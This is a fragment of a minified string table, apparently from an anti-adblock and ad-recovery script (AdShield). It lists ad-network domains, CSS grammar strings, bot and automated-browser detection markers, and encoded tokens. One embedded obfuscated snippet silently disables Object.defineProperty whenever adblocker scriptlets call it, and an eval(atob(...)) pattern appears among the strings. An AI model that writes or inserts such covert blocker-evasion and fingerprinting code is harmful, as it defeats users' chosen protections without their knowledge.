expected","pubexchange.com","<'height'>","sendBeacon","HTMLMediaElement","jump-start|jump-end|jump-none|jump-both|start|end","usedJSHeapSize","<integer>|<length>","<-ms-filter-function>+","low","port1","r2b2.cz","isAdBlockerDetected","sign( <calc-sum> )","flip-block||flip-inline||flip-start","columns","Failed to fetch","add|subtract|intersect|exclude","sync.search.spotxchange.com","bhg.com","normal|light|dark|<palette-identifier>","HEAD","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","getVersion","<namespace-prefix>? [<string>|<url>]","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","HTMLFormElement_target","Unknown node type:","<length-percentage>|<flex>|min-content|max-content|auto","':' [before|after|first-line|first-letter]","<easing-function>#","appiersig.com","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","PseudoClassSelector","rhombusads.com","https://googleads.g.doubleclick.net","blockIVT","tokens","Css","window.top.apstag.runtime.callCqWrapper","normal|<try-size>","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","char must be length 1","navigator.connection is undefined","pghub.io","Number of function is expected","-apple-system|BlinkMacSystemFont","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","__as_is_ready_state_change_loading","raider.io","[auto|<length-percentage>]{1,4}","inventoryId","quizlet.com","normal|break-all|keep-all|break-word|auto-phrase","<'width'>","ariaLabel","Counter","fromSourceMap","gumgum.com","article","translateX( <length-percentage> )","pbxai.com","ads_","MediaQueryList","CDC","<custom-ident>","toArray","JSON_parse","91d63f52","read-","querySelector","getTargetingKeys","pointer-events","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","ats.rlcdn.com","matches","__webdriver_unwrapped","fs-","ancestorOrigins","and","as_logs","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","setIsTcfNeeded"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","Worker","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","HTMLIFrameElement"," is blocked","load","outerWidth","atmedia.hu","source","/prebid.js","aXJycg==","toISOString","<supports-decl>|<supports-selector-fn>","auto|loose|normal|strict|anywhere","/ssvast_track/v2","error","loader","Field `","skipUntilBalanced","https://btlr.sharethrough.com/universal/v1","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","units","parseWithFallback","d15kdpgjg3unno.cloudfront.net","isSafari","polarbyte.com","XMLHttpRequest_response","none|element|auto","sn_ad_label_","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","timeout","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","getParameter","[<geometry-box>|no-clip]#","matcher","1494014msMXfA","duration","findWsEnd","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","[full-width|proportional-width]","abc","nodeType","open-quote|close-quote|no-open-quote|no-close-quote","is_ads_blocked","callback","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","localhost|dable\\.io","[AdShield API] All cmds executed, ready for new cmds","[AdBlockDetector] Snippet adblock detected","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","i|s","Node","none|<angle>|[x|y|z|<number>{3}]&&<angle>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"<'border-top-left-radius'>","checkAtruleName","attributeFilter",'<div class="',"geb","advertisement","<declaration>","left|right|none|inline-start|inline-end","cdn.confiant-integrations.net","contents|none","HTMLLinkElement","pw-","getSetCookie","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","https://hb.minutemedia-prebid.com/hb-mm-multi","adsinteractive.com","wechat","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","lookupOffset","replace","<angle-percentage>","<percentage>|<length>|<number>","optimise.net","escape","before doesn't belong to list","none|mandatory|proximity","generic","<geometry-box>#","doubleclick.net","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Destroying interstitial slots : ","__webdriver_script_fn","coupang-dynamic","qrscanner.net","none|vertical-to-horizontal","connectid.analytics.yahoo.com","cefsharp","getWindowId","IFrame","httpOnly"," |  ","destroySlots","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","<boolean-expr[","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Selector is expected","Apple","createItem","trackad.cz","translateZ( <length> )","pbstck.com","[<container-name>]? <container-condition>","errorTrace signal unexpected behaviour","https://consent.edinburghnews.scotsman.com","smadex.com","<'top'>{1,4}","TBL","https://consent.newcastleworld.com","loaded","handleEvent","aria-label","normal|break-word","auto|<integer>","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","marker-start","; Domain=",'" is a required argument.',"parseAtrulePrelude","version","Exception occurred in proxy property get ","teads","HTMLMediaElement_src","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","auto|<position>","protectFetchInputSync shouldn't be called with ReadableStream","static-cdn.spot.im","https://consent.programme-tv.net","mgid.com","sendXHR","focus/","[AdShield API] Executing ","document","gpt-adingo","consumeUntilBalanceEnd","loading","Profile is null or undefined","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","ot-","auto|both|start|end|maximum|clear","adsbygoogle","getElementById","getOwnPropertyDescriptor","light-dark( <color> , <color> )","player","https://ad-delivery.net/px.gif?ch=2","script:","/analytics?host=","logs","localStorage","optidigital.com","x-frame-height","webkitSpeechGrammar","canvas","https://fb.html-load.com","splice","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","[block|inline|x|y]#","data-stndz-hidden","Failed to get key from: ","vmin","body","lijit.com","sascdn.com","<repeat-style>#","[<image>|<string>] [<resolution>||type( <string> )]","<type-selector>|<subclass-selector>","img_dggnaogcyx5g7dge2a9x2g7yda9d","DONE","nn_","originalLine","gpt_slot_rendered_time","( <declaration> )","}-token","<'border-width'>","creativeId","__as_xhr_open_args","userLanguage","advertisement__label","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","middle","allowPrebid","push","cross-fade( <cf-mixing-image> , <cf-final-image>? )","shouldPageviewOnUrlChange","none|capitalize|uppercase|lowercase|full-width|full-size-kana","none|auto|[<string> <string>]+","default|none","nextUntil","em5iZw==","adWrapper","lookupOffsetNonSC","opacity","khz","shouldStorageWaitForTcf","redirect","` node type definition","<color> <color-stop-length>?","normal|bold|<number [1,1000]>","consumeUntilLeftCurlyBracket","Expected more digits in base 64 VLQ value.","<simple-selector>#","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","appVersion","isParentsDisplayNone","permutive.com","lookupTypeNonSC","isTargetUrl","cmVzZXJ2ZWQx","getSizes","installedModules","[<function-token> <any-value>? )]|[( <any-value>? )]","'))","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","navigator.productSub is undefined","<'position-try-order'>? <'position-try-fallbacks'>","immediate","responseType","auto|none|antialiased|subpixel-antialiased","print","[proportional-nums|tabular-nums]","pageview_id","leader( <leader-type> )","event_sample_ratio","data-ad-width","data-freestar-ad","<single-animation-iteration-count>#","form","normal|reset|<number>|<percentage>","base","ad\\.doubleclick\\.net|static\\.dable\\.io","silent",".constructor","webgl","<'block-size'>","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","text/html","IVT detection failed","<bg-clip>#","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","data-","caption|icon|menu|message-box|small-caption|status-bar","https://fastlane.rubiconproject.com/a/api/fastlane.json","Url or Function is expected","function",'<div class="CAN_ad">',"webkitTemporaryStorage","none|element|text","contain|none|auto","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","always|[anchors-valid||anchors-visible||no-overflow]","sharethrough.com","adroll.com","Declaration","decodeId","scaleY( [<number>|<percentage>] )","checkPropertyName","textContent","Comment","content","Unknown feature ","Raw","[restore-rejections] restoreDeferredRejections__adblock","elem","normal|[<number> <integer>?]","url(","__proto__","HTMLAnchorElement_origin","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","rotateX( [<angle>|<zero>] )","Property","xlink:href","unsafe|safe","Window_name","additionalAdsBait","sparteo.com","defineOutOfPageSlot","<bg-image>#","input","publisher","/bannertext","originalColumn","DeclarationList","https://pbs.nextmillmedia.com/openrtb2/auction","opt/","Feature","!self","fonts.googleapis.com","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","__esModule"," > ","filename","succeedscene.com","placeholder-slot","<integer>&&<symbol>","gpt_slot_found","w = window.parent.parent;","consentframework.com","auto|balance|stable|pretty","addMapping","adfarm1.adition.com","dable-tdn","api.adiostech.com","MatchGraph","<hex-color>|<absolute-color-function>|<named-color>|transparent","auto|start|end|center|baseline|stretch","requestAnimationFrame","SVGElement","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","isAdblockUser","Terminate - not apply","true|false","dpcm","auto|<animateable-feature>#","scroll-position|contents|<custom-ident>","supports(","gpt-ima-adshield","Terminate - profile not found","the-ozone-project.com","maxAge","; Secure","<'pause-before'> <'pause-after'>?","ACK_INVISIBLE","upright|rotate-left|rotate-right","open","as_skip","servenobid.com","yieldlove-ad-serving.net","URL","prev_iu_szs","adnxs.net","fromEntries","<percentage>","unknown","Window_setTimeout","/negotiate/script-set-value","__prehooked","ADM (","whatcardev.haymarket.com","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","setInterval","$cdc_asdjflasutopfhvcZLmcfl_","flat|preserve-3d","children","substr","Element","setTargetingForGPTAsync","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","getWriter","Function","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","ats-","enums",'"<", ">", "=" or ")"',"single|multiple","onmessage","Plus sign","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","content-box|border-box","normal|compact","signal","Click","features","option sameSite is invalid","removeChild","window.top._df.t","gpt-rubicon","rlh","s2s.t13.io","https://static.criteo.net/js/ld/publishertag.prebid.js","HTMLStyleElement","ownKeys","opts","_WEBDRIVER_ELEM_CACHE","Element_tagName","<family-name>#","botd","Missed `structure` field in `","thenStack","logs-partners.coupang.com","mailto:","<integer>|auto","visible|hidden|collapse","<'max-inline-size'>","Element_id","https://consent.up.welt.de","map","MozAppearance","id5-sync.com","base[href]","device-cmyk( <number>#{4} )","__isProxy","traffective","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","iterations","opr",".set","hooked_page","directives","referrer","server","scanString","auto|<integer>{1,3}","consents","Terminate - IVT blocked","toggle",'Delim "',"criteo.com","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","nullable","psts","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","navigator.plugins is undefined","start|center|end|baseline|stretch","Unknown field `",'target="_top"',"endpoint","htlbid.com","additionalHeaders","domAutomation","() { [native code] }","substring","parseRulePrelude","http://","none|[<number>|<percentage>]{1,3}","prev","<pseudo-element-selector> <pseudo-class-selector>*","Invalid URL: ","applySourceMap","snigel","defineProperty","declarationList","SupportsDeclaration","tpdads.com","Identifier, string or comma is expected","Keyword","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","<color>+|none","generate","/pagead/gen_204?","auto|never|always","raptive","Unexpected err while detecting cosmetic filter: ","'[' <custom-ident>* ']'","lngtdv.com","closed","dggn","imasdk.googleapis.com","getLocation","isBalanceEdge","clone","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","truvidplayer.com","as_console","rlcdn.com","andbeyond.media","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","freestar","random","cmd","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","proper.io","trim","stylesheet","none|<integer>","Invalid protect url: ","configurable","attributionSrc","Atrule","rex","compareByGeneratedPositionsDeflated","hashchange","circle|ellipse","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","Terminate - no active auto recovery","b3V0cHV0","anonymised.io","div {}","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<complex-selector>#","setSource","Script","createSession","catch","<'text-wrap-mode'>||<'text-wrap-style'>","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","find","rng","inside|outside","tcloaded","infinite|<number>","from-image|<angle>|[<angle>? flip]","scrollTo","always|auto|avoid","ad-stir.com","ignore|stretch-to-fit","reason","abgroup","\n   value: ","adngin-","<'inset-block-end'>","adpushup","OWptYW53eXF4MHM1NHp1dG82aA==","send","HTMLAnchorElement_attributionSrc","auto||<ratio>","__webdriver_evaluate","toPrimitive","serif|sans-serif|cursive|fantasy|monospace","x: ","scorecardresearch.com","` for `visit` option (should be: ","Layer","<angle>","block","getClickUrl","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<symbol>","<length>|<percentage>","( <style-condition> )|( <style-feature> )|<general-enclosed>","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","flow|flow-root|table|flex|grid|ruby","googletag","event","HTMLImageElement_src","selector( <complex-selector> )","webdriverio","DocumentFragment_getElementById","DocumentFragment","[<line-names>|<name-repeat>]+","func","join","none|auto|<percentage>","none|zoom","'>'|'+'|'~'|['|' '|']","[<predefined-rgb-params>|<xyz-params>]","cdn.iubenda.com","constructor","AtKeyword","jkl","ads.blogherads.com","Request","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","string","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","Operator","prod","types","HTMLAnchorElement_host","https://c.html-load.com","AddMatchOnce","atan2( <calc-sum> , <calc-sum> )","Document_URL","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","Brian Paul","MSG_ACK_VISIBLE","revert-layer","undertone.com","[Bot] bot detected, botKind=","</a></span>","Parse error: ","origin","isEncodedUrl","clickiocdn.com","brave","randomize","Comma","rest","[data-ad-name]","edl","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","PerformanceEntry","this.href='https://paid.outbrain.com/network/redir","api.receptivity.io","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","pubkey","MessageEvent","Element_setAttributeNS","[<integer>&&<symbol>]#","/pagead/drt/ui","[<length-percentage>|<number>|auto]{1,4}","MessageEvent_source","Nth","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<length-percentage>|min-content|max-content|auto","now","XMLHttpRequest_responseXML","adUnits","Generator is already executing.","[none|start|end|center]{1,2}","XMLHttpRequest_send","Profile","kargo.com","isPropagationStoppedImmediate","script-src","Expect a keyword","statusText","break-walk","CDO"," iterations","Element_matches","cmVzZXJ2ZWQyT3V0cHV0","medium","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<'margin-inline'>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<visual-box>||<length [0,∞]>","timesofindia.indiatimes.com","Failed to detect bot","redirected","<urange>#","luminance|alpha","string-token","ads.linkedin.com","[csstree-match] BREAK after ","tag","aW5wdXQ=","CSSStyleSheet","logicieleducatif.fr","title (english only)","adjust.com","gdprApplies","googleads.g.doubleclick.net","styleSheets","createList","adshield-native","acceptableAdsBait","Function name must be `url`","opacity( [<number-percentage>] )","safari","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","@@toPrimitive must return a primitive value.","window.parent.parent.confiant.services().onASTAdLoad","fGAJJ1JxajZDTldIXUk4c3g3dTNm","gacraft.jp","plainchicken.com","<pseudo-page>+|<ident> <pseudo-page>*","prompt","__hooked_preframe","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","pubmatic.com","eval","DOMParser","Element_hasAttribute","gwd-","si.com","__gpp not found within timeout","FontFace","unit","vmax","fetchLater","opacity(0)","as_key","performance_gpt_ad_rendered","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","geniee","givt_detected","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==",".source","slotRenderEnded",'meta[name="',"Blocked slot define: [","eval(atob('","updateCursors","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","HTMLVideoElement_poster","port","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","setPrototypeOf","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","imprnt-cnt","code","shouldHookDomContentLoadedLateListeners","ADNXSMediation","esp.rtbhouse.com","throwError","<number>|<angle>","https://ssb-global.smartadserver.com/api/bid","appier.net","initial","<length-percentage>&&hanging?&&each-line?","MatchOnce","padStart","userAgent","scrollBy","HTMLLinkElement_rel","setAttribute","createDescriptor","[<page-selector>#]?","CSSStyleDeclaration_cssText","<'border-top-style'>","Condition","FeatureFunction","domcontentloaded","ac-","recovery_loaded_time","replaceAll","campaignId","content_ad","slot_element_id","[<length-percentage>|auto]{1,2}|cover|contain","genieesspv.jp","cookie","getProperty","avplayer.com","none|<shadow>#","repeat|no-repeat|space|round","acos( <calc-sum> )","none|<track-list>|<auto-track-list>","insertData","href","browserLanguage","else","generatedColumn","adnxs.com","important","Expect `","svb","sn-","cmVzZXJ2ZWQySW5wdXQ=","SyntaxReferenceError","playwire.com","data:","api.assertcom.de","filter","is_admiral_adwall_rendered","6482970BPSibE","walkContext","elapsed_time_ms","baseUrl","keys","preload","<number [0,∞]> [/ <number [0,∞]>]?","alphaStr",'" is expected',"<'inset-inline-end'>","errArgs","atob","<image>","<'inline-size'>","ZWhvcg==","https://prebid.trustedstack.com/rtb/trustedstack","\n  ","offsetAndType","slotRequested","frameId","__lastWatirAlert","HTMLVideoElement","ad-unit","<'text-emphasis-style'>||<'text-emphasis-color'>","7831355jpoQjP","eof","unprotect","Equal sign is expected","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","max( <calc-sum># )","isInRootIframe","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","<font-weight-absolute>{1,2}","[Bot] bot UA detected, ua=","none|<image>","stroke","Active auto recovery: index ","inventory_id","detections","EventTarget_removeEventListener","<url>|none","male|female|neutral","extra","general-enclosed","<calc-value> ['*' <calc-value>|'/' <number>]*","request_id","decodeURIComponent","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","none|manual|auto","test","adnami.io","atan( <calc-sum> )","publisher1st.com","__gads=ID=","Failed to decode protect-url: url is empty","none|all|[digits <integer>?]","validate","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","omid-","139341","cap","admz","gecko","lookupValue","domains","term","https:","[INVENTORY] found visible ","onetrust-","hasOwnProperty","https://securepubads.g.doubleclick.net/tag/js/gpt.js","openx.net","parseValue","DOMParser_parseFromString","AtrulePrelude","interval","removeEventListener","ADS_FRAME","SIMID:","onorientationchange","<length>||<color>","HTMLIFrameElement_name","getPropertyValue","driver","Matching for a tree with var() is not supported","Forward report url to engineers","pb_","SECSSOBrowserChrome","symbol","<header","https://consent.lep.co.uk","dump","   ","flags","Element_className","aborted","NestingSelector","<'grid-row-gap'> <'grid-column-gap'>?","https://static.dable.io/dist/plugin.min.js","insertBefore","w = window.parent;","dvb",")-token","signalStatus","HTMLImageElement_attributionSrc","v4ac1eiZr0","headers","y.one.impact-ad.jp","https://exchange.kueezrtb.com/prebid/multi/","nthChildOf","as-click-message-handler-added","[<mask-reference>||<position> [/ 